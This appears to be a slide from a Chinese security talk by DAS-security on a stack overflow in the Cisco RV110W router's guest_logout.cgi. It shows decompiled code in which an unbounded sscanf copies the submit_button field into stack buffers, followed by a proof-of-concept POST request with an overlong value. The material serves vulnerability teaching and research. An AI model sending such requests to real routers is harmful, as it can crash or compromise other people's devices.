 栈溢出案例二 思科 RV110w 路由器栈溢出
DAS-security
• guest_logout.cgi 栈溢出
int __fastcall guest_logout_cgi(int a1)
{
char v29; // [sp+F0h] [bp-C8h]
char v30; // [sp+130h] [bp-88h]
...
submit_button = get_cgi("submit_button");
if ( !submit_button )
submit_button = "";
...
...
sscanf(submit_button, "%[^;];%*[^=]=%[^\n]", &v29, &v30);
...
}
POST /guest_logout.cgi HTTP/1.1
Host: 127.0.0.1
submit_button=AAA;AAA=BBBBBBBBBBBB...